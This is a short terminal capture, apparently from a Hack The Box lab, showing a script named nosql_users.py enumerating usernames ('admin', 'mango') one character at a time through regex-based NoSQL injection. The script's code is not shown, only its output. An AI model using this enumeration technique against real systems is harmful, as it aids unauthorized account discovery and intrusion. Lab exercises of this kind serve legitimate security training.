 user@kali:~/hackthebox/tmp$ python3 nosql_users.py
[.] Trying usernames starting with a ...
[*] username: ad
[!] Trying adm (^adm.*$) ...
[*] username: adm
[!] Trying admi (^admi.*$) ...
[*] username: admi
[!] Trying admin (^admin.*$) ...
[*] username: admin
[!] Trying admin~ (^admin~.*$) .....
[+] FOUND username admin
[.] Trying usernames starting with m ...
[*] username: ma
[!] Trying man (^man.*$) ...
[*] username: man
[!] Trying mang (^mang.*$) ...
[*] username: mang
[!] Trying mango (^mango.*$) ...
[*] username: mango
[!] Trying mango~ (^mango~.*$) .....
[+] FOUND username mango